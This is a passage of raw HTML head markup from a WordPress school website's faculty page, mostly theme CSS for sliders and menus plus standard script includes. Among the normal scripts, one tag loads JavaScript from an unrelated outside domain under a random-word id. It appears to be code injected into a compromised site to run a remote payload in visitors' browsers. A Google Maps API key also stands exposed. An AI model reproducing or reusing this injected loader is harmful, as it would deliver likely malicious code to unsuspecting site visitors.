rs-layer-wrap>rs-loop-wrap>rs-mask-wrap>.rs-layer.thim-slider-button:hover,.thim_overlay_gradient_2 rs-layer-wrap>rs-loop-wrap>rs-mask-wrap>.rs-layer.thim-slider-button:hover{color:#fff !important;background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)"}.thim_overlay_gradient_2 .rev_slider li .slotholder{position:relative}.thim_overlay_gradient_2 .rev_slider li .slotholder:before{background:#6a11cb;background:-moz-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:-webkit-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:linear-gradient(to right,#6a11cb 0%,#2575fc 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6a11cb', endColorstr='#2575fc', GradientType=1)";filter:alpha(opacity=90);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";-webkit-opacity:0.9;-khtml-opacity:0.9;-moz-opacity:0.9;-ms-opacity:0.9;-o-opacity:0.9;opacity:0.9}.thim_overlay_gradient_2 rs-sbg-px>rs-sbg-wrap>rs-sbg.thim-overlayed:before{background:#6a11cb;background:-moz-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:-webkit-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:linear-gradient(to right,#6a11cb 0%,#2575fc 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6a11cb', endColorstr='#2575fc', GradientType=1)";filter:alpha(opacity=90);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";-webkit-opacity:0.9;-khtml-opacity:0.9;-moz-opacity:0.9;-ms-opacity:0.9;-o-opacity:0.9;opacity:0.9}.rev_slider .tp-tabs.hebe{border-top:1px solid rgba(255,255,255,0.2)}.rev_slider .tp-tabs.hebe .tp-tab-mask{width:1290px !important;left:auto !important;margin:0 auto;transform:matrix(1,0,0,1,0,0) !important;max-width:100% !important;bottom:auto;top:auto}.rev_slider .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important}.rev_slider .tp-tabs.hebe .tp-tab-desc{font-weight:300}.rev_slider .tp-tabs.hebe .tp-tab{position:inherit;padding:45px 0;display:table-cell;padding-left:45px;padding-right:10px;width:25% !important;left:unset !important;opacity:1;border-top:4px solid transparent}.rev_slider .tp-tabs.hebe .tp-tab:before{content:"1";border:1px solid;position:absolute;border-radius:100%;left:0;margin-top:-15px;top:50%;color:#aaa;width:30px;line-height:30px;text-align:center}.rev_slider .tp-tabs.hebe .tp-tab>div{display:table-cell;line-height:20px;color:#aaaaaa;vertical-align:middle}.rev_slider .tp-tabs.hebe .tp-tab:hover>div,.rev_slider .tp-tabs.hebe .tp-tab:hover:before{color:#fff}.rev_slider .tp-tabs.hebe .tp-tab.selected{border-top:4px solid #fff}.rev_slider .tp-tabs.hebe .tp-tab.selected>div{color:#fff}.rev_slider .tp-tabs.hebe .tp-tab.selected:before{color:#fff}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(2):before{content:"2"}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(3):before{content:"3"}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(4):before{content:"4"}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(5):before{content:"5"}.tp-caption.rev-btn{-webkit-transition:all 0.3s !important;-khtml-transition:all 0.3s !important;-moz-transition:all 0.3s !important;-ms-transition:all 0.3s !important;-o-transition:all 0.3s !important;transition:all 0.3s !important}.rev-btn.thim-slider-button{color:var(--thim-button-text-color);background-color:var(--thim-body-primary-color,#ffb606)}.rev-btn.thim-slider-button:hover{background-color:var(--thim-button-hover-color);color:var(--thim-button-text-color)}.thim-demo-university-3 .rev-btn,.thim-demo-university-4 .rev-btn{font-family:var(--thim-font-body-font-family)}.revslider-initialised .tp-tabs.hebe{border-top:1px solid rgba(255,255,255,0.2)}.revslider-initialised .tp-tabs.hebe .tp-tab-mask{width:1392px !important;left:auto !important;margin:0 auto;transform:matrix(1,0,0,1,0,0) !important;max-width:100% !important;bottom:auto;top:auto}.revslider-initialised .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important;display:flex}.revslider-initialised .tp-tabs.hebe .tp-tab-desc{font-weight:300}.revslider-initialised .tp-tabs.hebe .tp-tab{position:inherit;padding:0 10px 0 45px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;width:25% !important;left:unset !important;opacity:1;border-top:4px solid transparent}.revslider-initialised .tp-tabs.hebe .tp-tab:before{content:"1";border:1px solid;position:absolute;border-radius:100%;left:0;margin-top:-15px;top:50%;color:#aaa;width:30px;line-height:30px;text-align:center}.revslider-initialised .tp-tabs.hebe .tp-tab>div{display:table-cell;line-height:20px;color:#aaaaaa;vertical-align:middle}.revslider-initialised .tp-tabs.hebe .tp-tab:hover>div,.revslider-initialised .tp-tabs.hebe .tp-tab:hover:before{color:#fff}.revslider-initialised .tp-tabs.hebe .tp-tab.selected{border-top:4px solid #fff}.revslider-initialised .tp-tabs.hebe .tp-tab.selected>div{color:#fff}.revslider-initialised .tp-tabs.hebe .tp-tab.selected:before{color:#fff}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(2):before{content:"2"}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(3):before{content:"3"}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(4):before{content:"4"}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(5):before{content:"5"}.revslider-initialised .tp-tabs.hebe_thim{border-top:1px solid rgba(255,255,255,0.2)}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask{width:1290px !important;left:auto !important;margin:0 auto;transform:matrix(1,0,0,1,0,0) !important;max-width:100% !important;bottom:auto;top:auto}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important;display:flex}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-desc{font-weight:300}.revslider-initialised .tp-tabs.hebe_thim .tp-tab{position:inherit;padding:0 10px 0 45px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;width:25% !important;left:unset !important;opacity:1;border-top:4px solid transparent}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:before{content:"1";border:1px solid;position:absolute;border-radius:100%;left:0;margin-top:-15px;top:50%;color:rgba(255,255,255,0.7);width:30px;line-height:30px;text-align:center}.revslider-initialised .tp-tabs.hebe_thim .tp-tab>div{display:table-cell;line-height:20px;color:rgba(255,255,255,0.7);vertical-align:middle}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:hover>div,.revslider-initialised .tp-tabs.hebe_thim .tp-tab:hover:before{color:#fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab.selected{border-top:2px solid #fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab.selected>div{color:#fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab.selected:before{color:#fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(2):before{content:"2"}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(3):before{content:"3"}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(4):before{content:"4"}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(5):before{content:"5"}.textwidget .rev_slider_wrapper.fullscreen-container{overflow:hidden !important}.rev_slider_wrapper .tp-bullet{width:10px;height:10px;border-radius:50%;border:2px solid #82888d}.rev_slider_wrapper .tp-bullet.selected{border-color:var(--thim-body-primary-color,#ffb606);background-color:var(--thim-body-primary-color,#ffb606)}.have_scroll_bottom{position:relative}.have_scroll_bottom .scroll_slider_tab{position:absolute;bottom:0;right:0;width:100%;text-align:right;z-index:1}.have_scroll_bottom .scroll_slider_tab .to_bottom{width:60px;text-align:center;position:absolute;top:-105px;margin-left:-50px;padding:12px 0;display:inline-block;border-left:1px solid rgba(255,255,255,0.2)}.have_scroll_bottom .scroll_slider_tab .to_bottom i{font-family:"thim-ekits";display:block;font-style:inherit;color:#fff;line-height:7px;font-size:12px}.have_scroll_bottom .scroll_slider_tab .to_bottom i.icon2{opacity:0.5}.have_scroll_bottom .rev_slider .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{padding-right:70px}.have_scroll_bottom .revslider-initialised .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{padding-right:70px}.have_scroll_bottom .revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask .tp-tabs-inner-wrapper{padding-right:70px}.thim-click-to-bottom,.have_scroll_bottom .scroll_slider_tab .to_bottom i{-webkit-animation:bounce 2s infinite;-moz-animation:bounce 2s infinite;-ms-animation:bounce 2s infinite;-o-animation:bounce 2s infinite;animation:bounce 2s infinite}.thim-click-to-bottom,.have_scroll_bottom .scroll_slider_tab .to_bottom svg{margin-bottom:20px}.tp-caption.thim-slider-heading{font-size:100px;margin:0 !important}.tp-caption.thim-slider-sub-heading{font-size:24px}.tp-caption.thim-slider-button{transition:all 0.3s !important;white-space:nowrap !important}rs-fullwidth-wrap rs-module-wrap[data-alias=home-one-instructor]{left:0 !important}@media (min-width:1025px) and (max-width:1400px){.rev_slider .tp-tabs.hebe .tp-tab-mask{width:1110px !important}.rev_slider .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important}.rev_slider .tp-tabs.hebe .tp-tab{left:auto !important;position:relative;float:left;width:25% !important}}@media (min-width:1024px) and (max-width:1024px){.rev_slider .tp-tabs.hebe .tp-tab{left:auto !important;position:relative;float:left;width:25% !important;padding-left:50px}.rev_slider .tp-tabs.hebe .tp-tab:before{left:10px}}@media (min-width:768px) and (max-width:992px){.tp-caption.thim-slider-heading{font-size:60px !important}}@media (max-width:1400px){.revslider-initialised .tp-tabs.hebe .tp-tab-mask{width:1140px !important;padding:0 15px}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask{width:1140px !important;padding:0 15px}}@media (max-width:1200px){.thim-top-rev-slider{position:relative}.thim-top-rev-slider .tp-rightarrow{right:0;left:auto !important}}@media (max-width:1024px){.revslider-initialised .tp-tabs.hebe .tp-tab-mask{width:1140px !important;padding:0 15px}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask{width:1140px !important;padding:0 15px}.tp-caption.thim-slider-heading{font-size:90px}}@media (max-width:991px){.rev_slider .tp-tabs.hebe{display:none}}@media (max-width:768px){.revslider-initialised .tp-tabs.hebe .tp-tab{display:block}.revslider-initialised .tp-tabs.hebe .tp-tab:before{left:50%;margin-left:-15px}.revslider-initialised .tp-tabs.hebe .tp-tab .tp-tab-desc{display:none}.revslider-initialised .tp-tabs.hebe_thim .tp-tab{display:block}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:before{left:50%;margin-left:-15px}.revslider-initialised .tp-tabs.hebe_thim .tp-tab .tp-tab-desc{display:none}.tp-caption.thim-slider-heading{font-size:70px}}
/** CSS TC Megamenu */
@media (min-width:1025px){#masthead.header_v4 .thim-nav-wrapper .tc-menu-layout-column>.sub-menu{left:0;right:unset;transform:unset}}#masthead.header_v4 .navbar-nav li.tc-menu-layout-builder .sub-menu .widget-title{font-weight:500;font-size:16px;text-transform:none}.tc-menu-column-hide-title .tc-megamenu-title{display:none !important}.tc-megamenu-wrapper>.vc_row{display:flex}.tc-megamenu-wrapper>.vc_row>.vc_column_container:last-child:after{display:none}.tc-megamenu-wrapper>.vc_row>.vc_column_container:after{content:"";top:7px;bottom:5px;width:1px;position:absolute;background:var(--thim-border-color,#eee);right:1px;min-height:360px}.mega-sub-menu[class*=tc-columns-]>.row>li:before{display:none}.tc-menu-layout-builder .widget-title,.widget_area .submenu-widget .widget-title{text-transform:uppercase;font-size:14px;font-weight:700;line-height:25px;text-align:left}.tc-menu-layout-builder .single-image,.widget_area .submenu-widget .single-image{padding-top:8px;padding-bottom:8px}.tc-menu-layout-builder .course-item .course-thumbnail,.widget_area .submenu-widget .course-item .course-thumbnail{padding-top:8px;padding-bottom:8px}.tc-menu-layout-builder .course-item .course-thumbnail a,.widget_area .submenu-widget .course-item .course-thumbnail a{padding-bottom:6px;padding-top:3px;display:block}.thim-megamenu-row>.panel-grid-cell{padding-right:30px !important;position:relative}.thim-megamenu-row>.panel-grid-cell:after{content:"";top:7px;bottom:5px;width:1px;position:absolute;background:var(--thim-border-color,#eee);right:1px;min-height:360px}.thim-megamenu-row>.panel-grid-cell:first-child{padding-left:0 !important}.thim-megamenu-row>.panel-grid-cell:last-child{padding-right:0 !important}.thim-megamenu-row>.panel-grid-cell:last-child:after{display:none}.tc-megamenu-wrapper .vc_row>.vc_column_container:not(:last-of-type){padding-right:30px;padding-left:30px}.navbar-nav>li>.submenu-widget .thim-megamenu-row .widget_single-images img{margin-bottom:10px}.navbar-nav>li>.tc-menu-inner span.tc-icon{margin-right:7px;display:inline-block}.navbar-nav>li .sub-menu span.tc-icon{display:inline-block;margin-right:10px}@media only screen and (min-width:769px) and (max-width:1200px){.navbar-nav li.multicolumn .submenu_columns_1{width:194px}.navbar-nav li.multicolumn .submenu_columns_2{width:388px}.navbar-nav li.multicolumn .submenu_columns_3{width:582px}.navbar-nav li.multicolumn .submenu_columns_4{width:776px}.navbar-nav li.multicolumn .submenu_columns_5{width:970px}.navbar-nav li.dropdown_full_width [class*=submenu_columns].sub-menu{width:100%}.navbar-nav li.drop_to_center .submenu_columns_1{left:-55px}.navbar-nav li.drop_to_center .submenu_columns_2{left:-152px}.navbar-nav li.drop_to_center .submenu_columns_3{left:-252px}.navbar-nav li.drop_to_center .submenu_columns_4{left:-347px}.navbar-nav li.drop_to_center .submenu_columns_5{left:-450px}}@media (max-width:1024px){.tc-megamenu-wrapper>.vc_row{display:block !important;margin-bottom:0 !important}.tc-megamenu-wrapper>.vc_row .wpb_column{width:100% !important;padding:0 !important}.tc-megamenu-wrapper>.vc_row .wpb_wrapper>div:not(.vc_wp_custommenu){display:none}.tc-megamenu-wrapper>.vc_row .wpb_wrapper .vc_wp_custommenu{margin-bottom:0}.tc-menu-layout-builder>.sub-menu{display:none}.tc-menu-layout-builder>.sub-menu .widget:not(.widget_nav_menu){display:none}.tc-menu-layout-builder>.sub-menu .panel-grid-cell{margin-bottom:0 !important;padding-right:0 !important}}@media (min-width:1025px){.navbar-nav>li.multicolumn [class*=submenu_columns] .sub-menu{position:static !important;display:block !important;width:auto;border:none;box-shadow:0 0 0;padding:0}.navbar-nav>li.multicolumn [class*=submenu_columns]>li,.navbar-nav [class*=submenu_columns]>aside{float:left}.navbar-nav>li.multicolumn [class*=submenu_columns]>aside{padding:15px}.submenu-widget{padding:10px}.navbar-nav .submenu_columns_2>li,.navbar-nav .submenu_columns_2>aside{width:50%}.navbar-nav .submenu_columns_3>li,.navbar-nav .submenu_columns_3>aside{width:33.33333%}.navbar-nav .submenu_columns_4>li,.navbar-nav .submenu_columns_4>aside{width:25%}.navbar-nav .submenu_columns_5>li,.navbar-nav .submenu_columns_5>aside{width:20%}.navbar-nav .dropdown_full_width{position:static}.navbar-nav li.multicolumn .submenu_columns_1{width:233px}.navbar-nav li.multicolumn .submenu_columns_1 li{width:100%}.navbar-nav li.multicolumn .submenu_columns_2{width:466px}.navbar-nav li.multicolumn .submenu_columns_3{width:750px}.navbar-nav li.multicolumn .submenu_columns_4{width:32px}.navbar-nav li.multicolumn .submenu_columns_5{width:1165px}.navbar-nav li.drop_to_center .submenu_columns_1{left:-80px}.navbar-nav li.drop_to_center .submenu_columns_2{left:-191px}.navbar-nav li.drop_to_center .submenu_columns_3{left:-310px}.navbar-nav li.drop_to_center .submenu_columns_4{left:-425px}.navbar-nav li.drop_to_center .submenu_columns_5{left:-545px}.navbar-nav li.widget_area>.submenu-widget{min-width:800px;width:auto}.navbar-nav li.dropdown_full_width .megacol{left:15px;right:15px;width:auto}.navbar-nav [class*=submenu_columns] aside{float:left;text-align:left}.navbar-nav>li>.sub-menu.submenu-widget>li,.navbar-nav>li>.sub-menu.multicolumn>li{float:left;padding:15px 0}.navbar-nav>li>.sub-menu.submenu-widget.submenu_columns_1>li,.navbar-nav>li>.sub-menu.multicolumn.submenu_columns_1>li{float:none}.navbar-nav>li>.sub-menu.submenu-widget>li{padding:0}.navbar-nav>li>.sub-menu.submenu-widget .thim-widget-course-categories li{padding-left:0;padding-right:0}.navbar-nav li.tc-menu-layout-builder .sub-menu{padding-top:23px;padding-bottom:15px;min-width:800px;width:auto}.navbar-nav li.tc-menu-layout-builder .sub-menu .widget-title{text-transform:uppercase;font-size:14px;font-weight:700;line-height:25px;text-align:left}.navbar-nav .sub-menu.submenu_columns_5>li{width:20%}.navbar-nav .sub-menu.submenu_columns_4>li{width:25%}.navbar-nav .sub-menu.submenu_columns_3>li{width:33.33%}.navbar-nav .sub-menu.submenu_columns_2>li{width:50%}.navbar-nav .sub-menu.megacol{padding-bottom:20px}.navbar-nav .sub-menu.megacol>li .sub-menu{display:block !important;opacity:1 !important;margin-top:10px;top:auto}.navbar-nav .sub-menu.megacol>li .sub-menu a,.navbar-nav .sub-menu.megacol>li .sub-menu span{border:0}.navbar-nav .sub-menu.megacol>li .sub-menu li{padding-left:0}.navbar-nav .sub-menu.megacol.submenu_columns_3 .sub-menu{min-width:0;padding-left:30px}.navbar-nav .sub-menu.megacol.submenu_columns_3 .sub-menu:before{right:0;bottom:5px;top:15px;content:"";width:1px;height:auto;background:var(--thim-border-color,#eee);position:absolute}.navbar-nav .sub-menu.megacol.submenu_columns_3 .sub-menu li>a,.navbar-nav .sub-menu.megacol.submenu_columns_3 .sub-menu li>span{padding:8px 0}.navbar-nav .sub-menu.megacol.submenu_columns_3 li:first-child>.sub-menu{padding-left:0}.navbar-nav .sub-menu.megacol.submenu_columns_3 li:last-child>.sub-menu:before{display:none}.navbar-nav li.multicolumn .megacol>li>a:hover,.navbar-nav li.multicolumn .megacol>li>span:hover{background:transparent}.navbar-nav li.multicolumn .megacol .sub-menu{background:transparent;display:block !important}.navbar-nav li.multicolumn .megacol .sub-menu a,.navbar-nav li.multicolumn .megacol .sub-menu span.disable_link,.navbar-nav li.multicolumn .megacol .sub-menu .tc-menu-inner{padding:5px 0;display:block}.navbar-nav>li:hover>.sub-menu[class*=tc-columns-]>ul{margin:0}.navbar-nav>li:hover>.sub-menu[class*=tc-columns-]>ul>li{float:left;width:auto;max-width:235px}.navbar-nav>li:hover>.sub-menu[class*=tc-columns-]>ul>li .sub-menu{display:block !important;opacity:1 !important;visibility:visible;margin-top:10px;top:auto;left:0;right:auto;padding:0;position:relative;min-width:auto}.navbar-nav>li:hover>.sub-menu[class*=tc-columns-]>ul>li .sub-menu a,.navbar-nav>li:hover>.sub-menu[class*=tc-columns-]>ul>li .sub-menu span{border:0}.navbar-nav>li:hover>.sub-menu[class*=tc-columns-]>ul>li .sub-menu li{padding-left:0}.navbar-nav>li:hover>.sub-menu[class*=tc-columns-]>ul>li .sub-menu:before{bottom:5px;top:15px;right:-30px;content:"";width:1px;height:1000px;background:var(--thim-border-color,#eee);position:absolute}.navbar-nav>li:hover>.sub-menu[class*=tc-columns-]>ul>li .sub-menu li>a,.navbar-nav>li:hover>.sub-menu[class*=tc-columns-]>ul>li .sub-menu li>span{padding:8px 0}.nav>li.widget_area>.sub-menu{padding-top:23px;padding-bottom:15px}.nav>li.widget_area>.sub-menu aside{padding:15px}.nav>li.multicolumn>.sub-menu .sub-menu,.nav>li.widget_area>.sub-menu .sub-menu{box-shadow:0 0 0}.thim-nav-wrapper:not(.header_full) .tc-menu-depth-0.tc-menu-layout-builder>.sub-menu,.thim-nav-wrapper:not(.header_full) .tc-menu-depth-0.tc-menu-layout-column>.sub-menu,.thim-nav-wrapper:not(.header_full) .tc-menu-depth-0.menu-item.widget_area:not(.dropdown_full_width)>.sub-menu,.thim-nav-wrapper:not(.header_full) .tc-menu-depth-0.menu-item.multicolumn:not(.dropdown_full_width)>.sub-menu{left:auto;right:50%;transform:translateX(50%)}.thim-nav-wrapper.header_full .tc-menu-depth-0.tc-menu-layout-column>.sub-menu{left:auto;right:50%;transform:translateX(50%)}.menu-item.tc-menu-layout-column>.tc-megamenu-wrapper{width:intrinsic;width:-moz-max-content;width:-webkit-max-content;padding:15px 0}.menu-item.tc-menu-layout-column>.tc-megamenu-wrapper>ul{overflow:hidden}.menu-item.tc-menu-layout-column>.tc-megamenu-wrapper>ul>li{margin:0 30px}.menu-item.tc-menu-layout-column>.tc-megamenu-wrapper>ul>li:last-child .sub-menu::before{content:none}.menu-item.tc-menu-layout-column .tc-megamenu-title{font-weight:500;text-transform:uppercase;color:var(--thim-font-title-color) !important}}@media (min-width:992px){.drop_to_right>.sub-menu{left:auto;right:12px}.drop_to_center.standard>.sub-menu{left:50%}.navbar-nav li.multicolumn .submenu_columns_2{width:466px}#toolbar .menu li[class*=layout-default] .sub-menu{overflow:visible}#toolbar .menu li[class*=layout-default] .sub-menu .sub-menu{left:100%;top:0}#toolbar .menu li .sub-menu[class*=tc-columns-]>ul>li a.tc-megamenu-title{font-weight:600}#toolbar .menu li .sub-menu[class*=tc-columns-]>ul>li .sub-menu{display:block !important;position:relative}#toolbar .menu li .sub-menu.tc-columns-2{width:466px}#toolbar .menu li .sub-menu.tc-columns-3{width:750px}#toolbar .menu li .sub-menu.tc-columns-4{width:932px}#toolbar .menu li .sub-menu.tc-columns-5{width:1165px}}@media (max-width:768px){.mobile-menu-container .sub-menu[class*=submenu_columns]{margin-left:10px}.mobile-menu-container .sub-menu[class*=submenu_columns]:before{display:none}.mobile-menu-container .sub-menu[class*=submenu_columns]>li{margin-top:0;margin-bottom:0;overflow:hidden}.mobile-menu-container .sub-menu[class*=submenu_columns]>li:before{display:none}.mobile-menu-container .sub-menu[class*=submenu_columns]>li .sub-menu:before{top:0}}
/** CSS Extral Customizer */
#logged_in_user {
	display: none;
} 
aside#button-3 {
    float: right;
}
aside#button-3 .thim-widget-button.thim-widget-button-base.template-base {
    line-height: 0;
    padding: 0;
    height: 0;
}
.site-header.header_v2 .navigation .navbar-nav>li>a{
    padding: 11px 15px 15px 21px;
    line-height: 30px;
}

@media only screen and (max-width: 480px){
		li#button-2{
				display:none;
		}
#button-4 .thim-widget-button.thim-widget-button-base.template-base {
 line-height: 0;
    float: left;
}
}
@media only screen and (min-width: 480px){
		aside#button-4{
				display:none;			
		}	
}
</style>
<script type="text/javascript" src="https://dayashankarpublicschool.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dayashankarpublicschool.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?key=AIzaSyDKq5CzvePg6Z2dFFIxFR_mvc8szC6QQwk&amp;libraries=places&amp;language=en&amp;region=IN&amp;callback=Function.prototype&amp;ver=6.6.4" id="wp-gmap-api-js"></script>
<script type="text/javascript" id="wp-gmap-api-js-after">
/* <![CDATA[ */
/* <![CDATA[ */

var wgm_status = {"l_api":"always","p_api":"N","i_p":false,"d_f_s_c":"N","d_s_v":"N","d_z_c":"N","d_p_c":"N","d_m_t_c":"N","d_m_w_z":"N","d_m_d":"N","d_m_d_c_z":"N","e_d_f_a_c":"N"};
/* ]]]]><![CDATA[> */
/* ]]> */
</script>
<script type="text/javascript" src="https://dayashankarpublicschool.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.7" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://dayashankarpublicschool.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.7" async id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://dayashankarpublicschool.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dayashankarpublicschool.com/wp-json/wp/v2/pages/5784" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dayashankarpublicschool.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://dayashankarpublicschool.com/?p=5784' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dayashankarpublicschool.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdayashankarpublicschool.com%2Fmember-faculty%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dayashankarpublicschool.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdayashankarpublicschool.com%2Fmember-faculty%2F&#038;format=xml" />
            <script type="text/javascript">
                function tc_insert_internal_css(css) {
                    var tc_style = document.createElement("style");
                    tc_style.type = "text/css";
                    tc_style.setAttribute('data-type', 'tc-internal-css');
                    var tc_style_content = document.createTextNode(css);
                    tc_style.appendChild(tc_style_content);
                    document.head.appendChild(tc_style);
                }
            </script>
			<meta name="generator" content="Powered by Slider Revolution 6.6.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style media="all" id="siteorigin-panels-layouts-head">/* Layout 5784 */ #pgc-5784-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-5784 .so-panel { margin-bottom:30px } #pl-5784 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:780px){ #pg-5784-0.panel-no-style, #pg-5784-0.panel-has-style > .panel-row-style, #pg-5784-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-5784-0 > .panel-grid-cell , #pg-5784-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-5784 .panel-grid-cell { padding:0 } #pl-5784 .panel-grid .panel-grid-cell-empty { display:none } #pl-5784 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style>

<!-- CJT Global Block (1) - Whole_Site - START -->
<style>
.thim-join-the-elite-group .sc_heading {
    padding: 68px 0 0 !important;
}
div#pg-5749-5 {
    margin-bottom: 0px !important;
}
div#pg-5749-4 {
    margin-bottom: 0px !important;
}
#pg-5749-1{
    margin-bottom: 0 !important;
}
@media (max-width: 767px){
.thim-university-top-icon.thim-bg-overlay {
    margin-top: -161px;
}}
</style>
<!-- CJT Global Block (1) - Whole_Site - END -->

<link rel="icon" href="https://dayashankarpublicschool.com/wp-content/uploads/2020/04/cropped-Logo222-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dayashankarpublicschool.com/wp-content/uploads/2020/04/cropped-Logo222-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dayashankarpublicschool.com/wp-content/uploads/2020/04/cropped-Logo222-180x180.png" />
<meta name="msapplication-TileImage" content="https://dayashankarpublicschool.com/wp-content/uploads/2020/04/cropped-Logo222-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="thim-customizer-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
